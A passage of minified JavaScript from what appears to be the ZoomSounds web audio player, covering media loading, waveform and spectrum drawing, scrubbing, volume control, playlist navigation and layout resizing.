","color:#ff2222;",oa.attr("data-source")),rt<5)(0,_setTimeout2.default)(function(e){ha&&(ha.src=""),(0,_setTimeout2.default)(function(){ha&&(ha.src=oa.attr("data-source"),ha.load())},1e3)},1e3,e),rt++;else if("on"==o.notice_no_media){oa.addClass("errored-out");var a="error - file does not exist...";e.target.error&&(a=e.target.error.message),oa.append('<div class="feedback-text">'+a+" </div>")}},ha.addEventListener("error",As,!0),ha.addEventListener("loadedmetadata",function(e){oa.addClass("meta-loaded"),oa.removeClass("meta-fake"),Sa&&(Sa.addClass("meta-loaded"),Sa.removeClass("meta-fake")),"change_media"==a.call_from&&0==oa.hasClass("init-loaded")&&ne({call_from:"force_reload_change_media"})},!0))),oa.addClass("media-setuped"),"change_media"==a.call_from)return!1;"youtube"!=is&&("fake"==oa.attr("data-source")?(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&ne(a):dzsapHelpers.is_ios()?(0,_setTimeout2.default)(function(){ne(a)},1e3):ta=(0,_setInterval2.default)(function(){x(a)},50),"none"==o.preload_method&&(0,_setTimeout2.default)(function(){ha&&$(ha).attr("preload","metadata")},Number(window.dzsap_player_index)+18e3),"skin-customcontrols"!=o.design_skin&&"skin-customhtml"!=o.design_skin||((0,_find.default)(oa).call(oa,".custom-play-btn,.custom-pause-btn").off("click"),(0,_find.default)(oa).call(oa,".custom-play-btn,.custom-pause-btn").on("click",we)),o.failsafe_repair_media_element&&((0,_setTimeout2.default)(function(){if(Ke.children().eq(0).get(0)&&"AUDIO"==Ke.children().eq(0).get(0).nodeName)return!1;Ke.html(""),Ke.append(rs);var e=$a;Pe(),ha=Ke.children("audio").get(0),e&&(e=!1,(0,_setTimeout2.default)(function(){Le({call_from:"aux_was_playing"})},20))},o.failsafe_repair_media_element),o.failsafe_repair_media_element="")),Wa=!0}}function te(){ha&&ha.removeEventListener("error",As,!0),$(ha).remove(),ha=null,Wa=!1,Oa=!1}function se(){Pe(),ha&&(ha.children,"audio"==o.type&&(ha.innerHTML="",ha.load())),dzsapHelpers.is_ios()||dzsapHelpers.is_android()||Ke&&(Ke.children().remove(),Oa=!1),te()}function le(){return!Qa&&(Qa=!0,Ge.unbind("mousemove"),Ge.unbind("mouseleave"),Ge.unbind("click"),(0,_bind.default)(Ge).call(Ge,"mousemove",$e),(0,_bind.default)(Ge).call(Ge,"mouseleave",$e),(0,_bind.default)(Ge).call(Ge,"click",$e),Ue.on("click",".volumeicon",Me),(0,_bind.default)(Ue).call(Ue,"mousemove",Te),(0,_bind.default)(Ue).call(Ue,"mousedown",Te),$(document).on("mouseup",window,Te),"skin-silver"==o.design_skin&&oa.on("click",".volume-holder",Te),(0,_find.default)(oa).call(oa,".playbtn").unbind("click"),(0,_setTimeout2.default)(Ce,300),(0,_setTimeout2.default)(Ce,2e3),o.settings_trigger_resize>0&&(sa=(0,_setInterval2.default)(Ce,o.settings_trigger_resize)),oa.addClass("listeners-setuped"),!1)}function ie(){var e=$(this);0!=oa.has(e).length&&(e.hasClass("active")?Z():K())}function oe(){return ut}function ne(e){if(oa.attr("id"),!oa.hasClass("dzsap-loaded")){var a={do_not_autoplay:!1,call_from:"init"};e&&(a=$.extend(a,e)),(0,_setTimeout2.default)(function(){Fa=!0},5e3),void 0!==ha&&ha&&"AUDIO"==ha.nodeName&&ha.addEventListener("ended",xe);var t=null;if(oa.parent().hasClass("vc_tta-panel-body")?t=oa.parent():(oa.parent().parent().parent().hasClass("vc_tta-panel-body")&&(t=oa.parent().parent().parent()),oa.parent().parent().parent().parent().parent().hasClass("vc_tta-panel-body")&&(t=oa.parent().parent().parent().parent().parent())),t){var s=t.parent().parent().parent().parent();(0,_find.default)(s).call(s,".vc_tta-tab,.vc_tta-panel-heading").data("parent-tabs",s),s.on("click",".vc_tta-tab,.vc_tta-panel-heading",function(){var e=$(this);if(e.data("parent-tabs")){var a=e.data("parent-tabs");(0,_find.default)(a).call(a,".audioplayer").each(function(){var e=$(this);e.get(0)&&e.get(0).api_handleResize&&((0,_setTimeout2.default)(function(e){e.get(0).api_handleResize()},10,e),(0,_setTimeout2.default)(function(e){e.get(0).api_pause_media()},100,e))})}})}if(clearInterval(ta),clearTimeout(ta),le(),(0,_setTimeout2.default)(function(){Ca&&Ca.outerWidth()>0&&(dt=Ca.outerWidth())},1e3),Ot&&(jt=!0,S({call_from:"pcm_data_try_to_generate .. no data-pcm"})),"fake"!=is&&"force_reload_change_media"!=a.call_from&&("on"!=o.settings_exclude_from_list&&dzsap_list&&-1==(0,_indexOf.default)(dzsap_list).call(dzsap_list,oa)&&null==o.fakeplayer&&dzsap_list.push(oa),"on"==o.type_audio_stop_buffer_on_unfocus&&(oa.data("type_audio_stop_buffer_on_unfocus","on"),oa.get(0).api_destroy_for_rebuffer=function(){"audio"==o.type&&(bs=ha.currentTime),se(),Ia=!0})),"skin-wave"==o.design_skin&&"on"==o.skinwave_enableSpectrum&&(null==window.dzsap_audio_ctx?"undefined"!=typeof AudioContext?(Ft=new AudioContext,window.dzsap_audio_ctx=Ft):"undefined"!=typeof webkitAudioContext?(Ft=new webkitAudioContext,window.dzsap_audio_ctx=Ft):Ft=null:Ft=window.dzsap_audio_ctx,Ft.createOscillator,Ft.destination,Ft))if(void 0!==Ft.createJavaScriptNode&&(Wt=Ft.createJavaScriptNode(2048,1,1)),void 0!==Ft.createScriptProcessor&&(Wt=Ft.createScriptProcessor(4096,1,1)),dzsapHelpers.is_android()){Yt=Ft.createAnalyser(),Yt.smoothingTimeConstant=.3,Yt.fftSize=512;Wt.onaudioprocess=function(e){var a=new Uint8Array(Yt.frequencyBinCount);Yt.getByteFrequencyData(a),Bt=(0,_slice.default)(a).call(a),$a&&(Bt=de())},as=Ft.createMediaElementSource(ha),as.connect(Yt),Yt.connect(Ft.destination),Wt.connect(Ft.destination)}else if(Wt){if(Yt=Ft.createAnalyser(),Yt.smoothingTimeConstant=.3,Yt.fftSize=512,"audio"==is){ha.crossOrigin="anonymous",dzsapHelpers.is_ios(),as=Ft.createMediaElementSource(ha),as.connect(Yt),Ft.createGain&&(Vt=Ft.createGain()),Yt.connect(Ft.destination),Vt.connect(Ft.destination);var l=2*Ft.sampleRate,i=Ft.createBuffer(2,l,Ft.sampleRate)}(0,_setTimeout2.default)(function(){},3e3)}"auto"==ps&&(0,_setTimeout2.default)(function(){"auto"==ps&&(ps="off")},1e3),Oa=!0,"fake"!=bt&&oa.addClass("dzsap-loaded"),"default"==o.default_volume&&(ks=1),0==isNaN(Number(o.default_volume))?ks=Number(o.default_volume):"last"==o.default_volume&&(ks=null!=localStorage&&mt&&localStorage.getItem("dzsap_last_volume_"+mt)?localStorage.getItem("dzsap_last_volume_"+mt):1),o.volume_from_gallery&&(ks=o.volume_from_gallery),He(ks,{call_from:"from_init_loaded"}),tt&&(bs=tt),_e(bs)&&Oe(bs,{call_from:"from_playfrom"}),"last"==bs&&"undefined"!=typeof Storage&&((0,_setTimeout2.default)(function(){ws=!0}),void 0!==localStorage["dzsap_"+mt+"_lastpos"]&&Oe(localStorage["dzsap_"+mt+"_lastpos"],{call_from:"last_pos"})),1!=a.do_not_autoplay&&"on"==o.autoplay&&"on"==o.cue&&Le({call_from:"do not autoplay not true ( init_loaded() ) "}),ha&&ha.duration&&oa.addClass("meta-loaded"),be({fire_only_once:!1}),"off"==o.autoplay&&($s=!0),oa.addClass("init-loaded"),(0,_setTimeout2.default)(function(){var e;ve({call_from:"set timeout 500"}),be({fire_only_once:!0}),(0,_bind.default)(e=(0,_find.default)(oa).call(oa,".wave-download")).call(e,"click",pe)},500),(0,_setTimeout2.default)(function(){ve({call_from:"set timeout 1000"}),i&&(Ya=i.duration),be({fire_only_once:!0})},1e3),(0,_setTimeout2.default)(function(){},2e3),0==yt&&o.action_video_contor_60secs&&(yt=(0,_setInterval2.default)(re,3e4))}}function re(){o.action_video_contor_60secs&&oa.hasClass("is-playing")&&o.action_video_contor_60secs(oa,"")}function de(){for(var e=[],a=0;a<256;a++)e[a]=100*Math.random();return e}function _e(e){return"number"==typeof e&&Math.round(e)%1==0}function ce(e){return void 0!==e&&""!=e}function pe(e){var a=$(this);if("click"==e.type){if(a.hasClass("wave-download")&&V(),a.hasClass("prev-btn")&&ge(),a.hasClass("next-btn")&&he(),a.hasClass("tooltip-indicator--btn-footer-playlist")){var t;(0,_find.default)(t=a.parent()).call(t,".dzstooltip").toggleClass("active")}if(a.hasClass("playlist-menu-item")){var s=a.parent().children().index(a);console.log("ind - ",s),I(s,{call_from:"handle_mouse"})}if(a.hasClass("zoomsounds-btn-go-beginning")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_seek_to_0()}if(a.hasClass("zoomsounds-btn-step-backward")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_step_back()}if(a.hasClass("zoomsounds-btn-step-forward")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_step_forward()}if(a.hasClass("zoomsounds-btn-slow-playback")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_playback_slow()}if(a.hasClass("zoomsounds-btn-reset")){var l=oa;o.fakeplayer&&(l=o.fakeplayer),l.get(0).api_playback_reset()}a.hasClass("btn-zoomsounds-download")&&V(),a.hasClass("dzsap-repeat-button")&&Oe(0,{call_from:"repeat"}),a.hasClass("dzsap-loop-button")&&(a.hasClass("active")?(a.removeClass("active"),Ma=!1):(a.addClass("active"),Ma=!0),console.log("loop_active - ",Ma,oa))}if("mousedown"==e.type){console.log("ceva");var i=a.parent();i.parent().append(i.clone().addClass("cloner"));var n=i.parent().children(".cloner").eq(0);dzsap_playlist_con=i.parent(),dzsap_moving_playlist_item=!0,dzsap_playlist_item_target=i,dzsap_playlist_item_moving=n,i.addClass("target-playlist-item")}e.type,"mouseenter"==e.type&&("on"==o.preview_on_hover&&(je(0),Le({call_from:"preview_on_hover"}),console.log("mouseover")),window.dzsap_mouseover=!0),"mouseleave"==e.type&&("on"==o.preview_on_hover&&(je(0),Pe()),window.dzsap_mouseover=!1)}function ue(e){var a=$(this);if(0!=oa.has(a).length){if("mouseleave"==e.type){var t=100*Number((0,_find.default)(oa).call(oa,".star-rating-con").eq(0).attr("data-initial-rating-index"));ys>-1&&ys>0&&(t=100*ys/5),(0,_find.default)(oa).call(oa,".rating-prog").css({width:t+"%"})}if("mousemove"==e.type){var s=e.pageX-a.offset().left;e.pageX,a.offset().left;hs=Math.round(s/(a.outerWidth()/5)),hs=hs>4?5:Math.round(hs),hs<1&&(hs=1),(0,_find.default)(oa).call(oa,".rating-prog").css({width:hs/5*100+"%"}),ys=-1,(0,_find.default)(oa).call(oa,".star-rating-set-clip").css({opacity:0})}if("click"==e.type){if(ys>-1&&ys>0)return;X(hs)}}}function fe(){if("skin-wave"==o.design_skin){if("on"==o.skinwave_enableSpectrum){if(!$a)return!1;var e=ts/12;wa&&(ts=wa.width(),ss=wa.height(),wa.get(0).width=ts,wa.get(0).height=ss);!function(){if("soundcloud"==o.type||"on"==js?Bt=de():(Bt=new Uint8Array(Yt.frequencyBinCount),Yt.getByteFrequencyData(Bt)),Ct&&(0==Bt[0]&&0==Bt[Math.round(Bt.length/4)]&&0==Bt[Math.round(Bt.length/2)]&&0==Bt[Math.round(Bt.length/3/4)]?"auto"==js&&(js="on",Os="lastarray0"):"auto"!=js&&"lastarray0"!=Os||(js="off"),Ct=!1),Bt&&Bt.length){for(var a=Bt.length,t=a-1;t>=0;t--)Bt[t]=t<a/2?Bt[t]/255*ss:Bt[a-t]/255*ss;if(Ut)for(var s=0;s<Ut.length;s++)Ms=Ut[s],Es=Bt[s]-Ms,Is=3,Bt[s]=Math.easeIn(1,Ms,Es,Is);Math.round(Bt.length/e);Y(wa.get(0),Bt,""+o.design_wave_color_bg,{call_from:"spectrum"}),Bt&&(Ut=(0,_slice.default)(Bt).call(Bt))}}()}if(Ca&&Ca.length&&"on"!=o.skinwave_timer_static){if(ca<0&&(ca=0),(ca=(0,_parseInt2.default)(ca,10))<2&&oa.data("promise-to-play-footer-player-from"))return!1;Ca.css({left:ca}),ca>_a-dt&&Ca.css({left:_a-dt}),ca>_a-30&&_a?qa.css({opacity:1-(ca-(_a-30))/30}):"1"!=qa.css("opacity")&&qa.css({opacity:""})}}Ca&&(0==Da&&Ca.html(dzsapHelpers.formatTime(Ua)),Xa&&Xa>-1&&(oa.addClass("time-total-visible"),0==Mt&&(o.action_received_time_total&&o.action_received_time_total(Xa,oa),Mt=!0)),Xa!=Ba&&(qa.html(dzsapHelpers.formatTime(Xa)),qa.fadeIn("fast")))}function me(){if(0==Ya&&(Ya=Xa),ca=Ja/Ya*_a,o.fakeplayer&&Ua>0&&Xa>0&&(ca=Ua/Xa*_a),isNaN(ca)&&(ca=0),ca>_a&&(ca=_a),-1==Ja&&(ca=0),0==Ya||"-1"==Ya||isNaN(Ya),ca<2&&oa.data("promise-to-play-footer-player-from"))return!1;null==Jt&&Ve&&(Ve.style.width=(0,_parseInt2.default)(ca,10)+"px")}function ge(){console.log("click_prev_btn()"),o.parentgallery&&o.parentgallery.get(0)?o.parentgallery.get(0).api_goto_prev():ke()}function he(){o.parentgallery&&o.parentgallery.get(0)?o.parentgallery.get(0).api_goto_next():ze()}function ve(e){var a={call_from:"default"};e&&(a=$.extend(a,e)),("audio"==is||"fake"==is&&o.fakeplayer)&&"shoutcast"!=o.type&&(Jt&&"placeholder"!=Jt&&"waiting"!=Jt?(Va=Jt.duration,null==o.fakeplayer&&(Ga=Ft.currentTime)):ha&&(Va=ha.duration,ha.duration,null==o.fakeplayer&&(Ga=ha.currentTime)),o.fakeplayer&&(Ja=Ua),Ft&&is_firefox(),"last"==bs&&ws&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+mt+"_lastpos"]=Ja))}function ye(e){var a;if(e=String(e).replace("%3A",":"),(e=String(e).replace("#",""))&&(0,_indexOf.default)(a=String(e)).call(a,":")>-1){var t=/(\d.*):(\d.*)/g.exec(e);return 60*(0,_parseInt2.default)(t[1],10)+(0,_parseInt2.default)(t[2],10)}return Number(e)}function be(e){var a={fire_only_once:!1};if(e&&(a=$.extend(a,e)),Ra)return console.warn("DESTROYED"),!1;if(0==a.fire_only_once&&$s)return requestAnimFrame(be),!1;if(Va=-1,Ga=-1,"youtube"==is)try{ha&&ha.getDuration&&(Va=ha.getDuration(),null==o.fakeplayer&&(Ga=ha.getCurrentTime())),"last"==bs&&ws&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+mt+"_lastpos"]=Ga)}catch(e){console.log("yt error - ",e)}if(ve({call_from:"checK_time"}),Ga>-1&&(Ja=Ga,Ua=Ga),Va>-1&&(Ya=Va,Xa=Va),"skin-wave"==o.design_skin&&"on"==o.skinwave_comments_displayontime){var t=Math.round(Ka/Za*100)/100;"fake"==is&&(t=Math.round(Ja/Ya*100)/100),za&&za.children().each(function(){var e=$(this);if(e.hasClass("dzstooltip-con")){var a=e.offset().left-za.offset().left,s=Math.round((0,_parseFloat2.default)(a)/za.outerWidth()*100)/100;oa.attr("id"),s&&(Math.abs(s-t)<.02?((0,_find.default)(za).call(za,".dzstooltip").removeClass("active"),(0,_find.default)(e).call(e,".dzstooltip").addClass("active")):(0,_find.default)(e).call(e,".dzstooltip").removeClass("active"))}})}if(tt&&(Ua<tt&&(Ua=tt),st&&Ja>st)){var s={call_from:"time_curr>pseudo_sample_time_end"};xe(s),Et=!0,clearTimeout(vt),vt=(0,_setTimeout2.default)(function(){Et=!1},1e3)}if(null==o.fakeplayer&&0==tt&&et>0&&(Ua=et+Ga),lt>0&&(Xa=lt),me(),Sa)if(Sa.get(0)&&Sa.get(0).api_get_time_curr&&((isNaN(Sa.get(0).api_get_time_total())||""==Sa.get(0).api_get_time_total()||Sa.get(0).api_get_time_total()<1)&&Sa.get(0).api_set_time_total(Xa),Sa.get(0).api_set_time_curr(Ja)),Sa.get(0)&&Sa.get(0).api_seek_to_visual){var l=Ja;0==tt&&et&&(l-=et),Sa.get(0).api_seek_to_visual(l/Ya)}else console.log("warning .. no seek to visual");if("skin-minimal"==o.design_skin)if(Aa){if(!$a&&0!=It)return 1!=a.fire_only_once&&requestAnimFrame(be),!1;if(la){var i=la.getContext("2d"),n=la.width,r=la.height,d=n/100,_=r/100;o.fakeplayer,ca=2*Math.PI*(Ja/Ya),isNaN(ca)&&(ca=0),ca>2*Math.PI&&(ca=2*Math.PI),i.clearRect(0,0,n,r),i.beginPath(),i.arc(50*d,50*_,40*d,0,2*Math.PI,!1),i.fillStyle="rgba(0,0,0,0.1)",(0,_fill.default)(i).call(i),i.beginPath(),i.arc(50*d,50*_,34*d,0,ca,!1),i.lineWidth=10*d,i.strokeStyle="rgba(0,0,0,0.3)",i.stroke(),It=!0}}else ma.addClass("canvas-fallback");if(fe(),Fa&&Ya>1&&Ja>=Ya-.07){var s={call_from:"time_total > 0 && time_curr >= time_total - 0.07 ... "};o.fakeplayer||(xe(s),Et=!0,clearTimeout(vt),vt=(0,_setTimeout2.default)(function(){Et=!1},1e3))}1!=a.fire_only_once&&requestAnimFrame(be),Ba=Xa,Ft&&qa&&qa.html(dzsapHelpers.formatTime(Xa))}function we(e){oa.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation());var a=$(this),t=!1;if(oa.hasClass("listeners-setuped"));else{$(ha).attr("preload","auto"),le(),ne();var s=(0,_setInterval2.default)(function(){ha&&ha.duration&&0==isNaN(ha.duration)&&(Za=ha.duration,Ya=Za,oa.addClass("meta-loaded"),qa&&qa.html(dzsapHelpers.formatTime(Xa)),clearInterval(s))},1e3)}if("skin-minimal"==o.design_skin){var l=a.offset().left+At/2,i=a.offset().top+At/2,n=e.pageX,r=e.pageY,d=l+At/2,_=i,c=Math.sqrt(Math.pow(n-l,2)+Math.pow(r-i,2)),p=Math.sqrt(Math.pow(d-l,2)+Math.pow(_-i,2)),u=Math.sqrt(Math.pow(d-n,2)+Math.pow(_-r,2)),f=(Math.acos((c+p+u)/(2*p*c)),Math.acos((n-l)/(At/2)),.005*-(n-l-At/2));r<i&&(f=.5-f+.5),(Math.abs(r-i)>20||Math.abs(n-l)>20)&&(je(f,{call_from:"skin_minimal_scrub"}),t=!0,be({fire_only_once:!0}))}return 0==t&&(0==$a?Le({call_from:"click_playpause"}):Pe()),!1}function ke(){if(o.fakeplayer)return o.fakeplayer.get(0).api_sync_players_goto_prev(),!1;if(ba&&ba.children(".dzstooltip--inner").length){var e=ot-1;e>=0&&I(e,{call_from:"api_sync_players_prev"})}else if(dzsap_list_for_sync_players.length>0)for(var a in dzsap_list_for_sync_players){var t=oa;if(Sa&&(t=Sa),dzsap_list_for_sync_players[a].get(0)==t.get(0)&&(a=(0,_parseInt2.default)(a,10))>0){var s=dzsap_list_for_sync_players[a-1].get(0);s&&s.api_play_media&&(0,_setTimeout2.default)(function(){s.api_play_media({call_from:"api_sync_players_prev"})},200)}}}function ze(){if(o.fakeplayer)return o.fakeplayer.get(0).api_sync_players_goto_next(),!1;if(ba&&(0,_find.default)(ba).call(ba,".playlist-menu-item").length){var e=ot+1;e-1>(0,_find.default)(ba).call(ba,".playlist-menu-item").length||I(e,{call_from:"api_sync_players_prev"})}else{var a=null;if(dzsap_list_for_sync_players.length>0)for(var t in dzsap_list_for_sync_players)if(a=oa,Sa&&(a=Sa),dzsap_list_for_sync_players[t].get(0)==a.get(0)){t=(0,_parseInt2.default)(t,10);var e=t+1;if(dzsap_list_for_sync_players.length,e<dzsap_list_for_sync_players.length){var s=dzsap_list_for_sync_players[e].get(0);s&&s&&s.api_play_media&&(0,_setTimeout2.default)(function(){s.api_play_media({call_from:"api_sync_players_prev"})},200)}}}}function xe(e){var a={call_from:"default"};if(e&&(a=$.extend(a,e)),Et)return!1;if(Et=!0,vt=(0,_setTimeout2.default)(function(){Et=!1},1e3),o.fakeplayer&&"fake_player"!=a.call_from)return!1;if(Oe(0,{call_from:"handle_end"}),"on"==o.loop||Ma)return Le({call_from:"track_end"}),!1;if(Pe(),o.parentgallery&&void 0!==o.parentgallery){o.parentgallery.get(0).api_gallery_handle_end()}(0,_setTimeout2.default)(function(){oa.hasClass("is-single-player")&&ze()},100),(0,_setTimeout2.default)(function(){if(Sa&&(Sa.hasClass("is-single-player")||Sa.hasClass("feeded-whole-playlist")))return Sa.get(0).api_handle_end({call_from:"handle_end fake_player"}),!1;if(xs){xs(oa,{})}},200)}function Ce(e,a){var t={call_from:"default"};if(a&&(t=$.extend(t,a)),Qe=$(window).width(),We=oa.width(),Fe=oa.height(),wa&&"function"==typeof wa.width&&(ts=wa.width(),ss=wa.height()),We<=720?oa.addClass("under-720"):oa.removeClass("under-720"),We<=500?(0==oa.hasClass("under-500")&&"skin-wave"==o.design_skin&&"normal"==Zt&&pa.append(ea),oa.addClass("under-500")):(0==oa.hasClass("under-500")&&"skin-wave"==o.design_skin&&"normal"==Zt&&ga.after(ea),oa.removeClass("under-500")),_a=We,"skin-default"==o.design_skin&&(_a=We),"skin-pro"==o.design_skin&&(_a=We),"skin-silver"!=o.design_skin&&"skin-aria"!=o.design_skin||(_a=We,_a=Ge.width()),"skin-justthumbandbutton"==o.design_skin&&(We=oa.children(".audioplayer-inner").outerWidth(),_a=We),"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||(_a=Ge.width()),"skin-wave"==o.design_skin&&(_a=Ge.outerWidth(!1),ls=Ge.outerHeight(!1),za)){var s=0;Ge&&oa&&Ge.offset()?s=Ge.offset().left-oa.offset().left:console.log("no scrubbar or cthis",Ge,oa),za.css({width:_a}),oa.hasClass("skin-wave-mode-small")&&za.css({left:s+"px"}),za.addClass("active")}if(1==xt){if("skin-default"==o.design_skin){void 0!=oa.get(0)&&"auto"==oa.get(0).style.height&&oa.height(200);var l=Ye.height();void 0===oa.attr("data-initheight")&&""!=oa.attr("data-initheight")?oa.attr("data-initheight",Ye.height()):l=Number(oa.attr("data-initheight")),"default"==o.design_thumbh&&(ia=l-44)}(0,_find.default)(Ye).call(Ye,".the-thumb").eq(0).css({})}"none"!=oa.css("display")&&((0,_find.default)(Ge).call(Ge,".scrub-bg-img").eq(0).css({}),(0,_find.default)(Ge).call(Ge,".scrub-prog-img").eq(0).css({width:Ge.children(".scrub-bg").width()}),(0,_find.default)(Ge).call(Ge,".scrub-prog-canvas").eq(0).css({width:Ge.children(".scrub-bg").width()}),(0,_find.default)(Ge).call(Ge,".scrub-prog-img-reflect").eq(0).css({width:Ge.children(".scrub-bg").width()}),(0,_find.default)(Ge).call(Ge,".scrub-prog-canvas-reflect").eq(0).css({width:Ge.children(".scrub-bg").width()})),oa.removeClass("under-240 under-400"),We<=240&&oa.addClass("under-240"),We<=500?(oa.addClass("under-400"),0==Rt&&(Rt=!0,qe())):1==Rt&&(Rt=!1,qe());var i=50;if("skin-wave"==o.design_skin){_s=0,(0,_find.default)(oa).call(oa,".the-thumb").length>0&&(_s+=(0,_find.default)(oa).call(oa,".the-thumb").width()+20),_s+=70;Ge.eq(0).height();"small"==Zt&&(_s-=80,5,_s+=13,ma.css({}),_s+=ma.outerWidth()+10),ea&&"none"!=ea.css("display")&&("skin-wave"==o.design_skin&&"small"==Zt||(ea.css({}),"skin-wave"==o.design_skin&&"small"!=Zt&&ea.css({})),_s+=ea.outerWidth()),cs=0,Ue&&"none"!=Ue.css("display")&&(cs+=55),"small"==Zt&&(Ge.css({}),_a=Ge.width(),(0,_find.default)(Ge).call(Ge,".scrub-bg--img").eq(0).css({width:_a}),(0,_find.default)(Ge).call(Ge,".scrub-prog--img").eq(0).css({width:_a})),"canvas"==o.skinwave_wave_mode&&oa.attr("data-pcm")&&(100==Xe.width()&&Xe.width(Ge.width()),Xe&&Ze&&pa.parent(),"fake"!=bt&&(Ps?(clearTimeout(Ps),Ps=(0,_setTimeout2.default)(Se,500)):(Se(),Ps=1)))}if("skin-minimal"==o.design_skin&&(At=pa.width(),la&&(la.style.width=At,la.width=At,la.style.height=At,la.height=At,$(la).css({width:At,height:At}))),"skin-default"==o.design_skin&&Ca){var n=(0,_parseInt2.default)(ea.css("left"),10);ea.outerWidth();"none"==ea.css("display")&&0,isNaN(n)&&(n=20)}if("skin-minion"==o.design_skin&&(i=(0,_parseInt2.default)((0,_find.default)(Be).call(Be,".con-playpause").eq(0).offset().left,10)-(0,_parseInt2.default)(Be.eq(0).offset().left,10)-18,(0,_find.default)(Be).call(Be,".prev-btn").eq(0).css({top:0,left:i}),i+=36,(0,_find.default)(Be).call(Be,".next-btn").eq(0).css({top:0,left:i})),"on"==o.embedded&&window.frameElement){var r={height:oa.outerHeight()};o.embedded_iframe_id&&(r.embedded_iframe_id=o.embedded_iframe_id);var d={name:"resizeIframe",params:r};window.parent.postMessage(d,"*")}me(),o.settings_trigger_resize>0&&o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize()}function qe(){o.restyle_player_over_400&&o.restyle_player_under_400&&(Rt?(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_under_400),oa.removeClass(o.restyle_player_over_400),oa.addClass(o.restyle_player_under_400)):(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_over_400),oa.removeClass(o.restyle_player_under_400),oa.addClass(o.restyle_player_over_400)),l(),R(),Ye.append((0,_find.default)(oa).call(oa,".meta-artist-con")),(0,_find.default)(oa).call(oa,".ap-controls").remove(),Ye.children(".the-thumb-con").remove(),Rt?(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_under_400),oa.removeClass(o.restyle_player_over_400),oa.addClass(o.restyle_player_under_400)):(oa.css({"padding-top":""}),console.log("RESTYLING WITH CLASS -> ",o.restyle_player_over_400),oa.removeClass(o.restyle_player_under_400),oa.addClass(o.restyle_player_over_400)),E({setup_inner_player:!1,setup_media:!1,setup_otherstructure:!0,call_from:"reconstruct"}),le())}function Se(){Y(Xe.get(0),oa.attr("data-pcm"),"#"+o.design_wave_color_bg,{call_from:"canvas_normal_pcm_bg"}),Y(Je.get(0),oa.attr("data-pcm"),"#"+o.design_wave_color_progress,{call_from:"canvas_normal_pcm_prog"}),Ps=0}function Te(e){var a=$(this);"mousemove"==e.type&&St&&(aux=(e.pageX-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().left)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")||a.hasClass("volume-holder"),"skin-redlights"==o.design_skin&&(aux*=10,aux=Math.round(aux),aux/=10),He(aux,{call_from:"set_by_mousemove"}),ja=!1),e.type,"click"==e.type&&(aux=(e.pageX-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().left)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")&&(aux=1-(e.pageY-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().top)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).height()),a.hasClass("volume-holder")&&(aux=1-(e.pageY-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().top)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).height(),console.log(aux)),He(aux,{call_from:"set_by_mouseclick"}),ja=!1),"mousedown"==e.type&&(St=!0,oa.addClass("volume-dragging"),aux=(e.pageX-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().left)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")&&(aux=1-(e.pageY-(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).offset().top)/(0,_find.default)(Ue).call(Ue,".volume_static").eq(0).height()),He(aux,{call_from:"set_by_mousedown"}),ja=!1),"mouseup"==e.type&&(St=!1,oa.removeClass("volume-dragging"))}function $e(e){var a=e.pageX;if($(e.target).hasClass("sample-block-start")||$(e.target).hasClass("sample-block-end"))return!1;if("mousemove"==e.type&&(Ge.children(".scrubBox-hover").css({left:a-Ge.offset().left}),"on"==o.scrub_show_scrub_time&&Ya)){var t=(a-Ge.offset().left)/Ge.outerWidth()*Ya;Ca&&(Ca.html(dzsapHelpers.formatTime(t)),Ca.addClass("scrub-time")),Da=!0}if("mouseleave"==e.type&&(Da=!1,Ca&&Ca.removeClass("scrub-time"),fe()),"click"==e.type){oa.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation()),Jt&&(Ya=Jt.duration),0==_a&&(_a=Ge.width()),0==_a&&(_a=300);var t=(e.pageX-Ge.offset().left)/_a*Ya;if(0==tt&&et>0&&(t-=et),o.fakeplayer){(0,_setTimeout2.default)(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&o.fakeplayer.get(0).api_seek_to_perc(t/Ya,{call_from:"from_feeder_to_feed"})},50)}if(Oe(t,{call_from:"handle_mouse_scrubbar"}),"on"==o.autoplay_on_scrub_click&&0==$a&&Le({call_from:"handle_mouse_scrubbar"}),oa.hasClass("from-wc_loop"))return!1}}function je(e,a){o.fakeplayer&&(Ya=Xa),Oe(e*Ya,a)}function Oe(e,a){var t={call_from:"default",deeplinking:"off",call_from_type:"default"};if(a&&(t=$.extend(t,a)),t.call_from,0==e&&(Ja=0),qt&&(qt=!1),"on"==t.deeplinking){var s=dzsapHelpers.add_query_arg(window.location.href,"audio_time",e),l={foo:"bar"};history.pushState(l,null,s)}if(e=ye(e),tt&&(e<tt&&(e=tt),e>st&&(e=st)),o.fakeplayer){var i={type:fs,fakeplayer_is_feeder:"on"};return o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=oa.get(0)&&("handle_end"!=t.call_from&&"from_playfrom"!=t.call_from&&"last_pos"!=t.call_from?(i.call_from="seek_to from player source->"+oa.attr("data-source")+" < 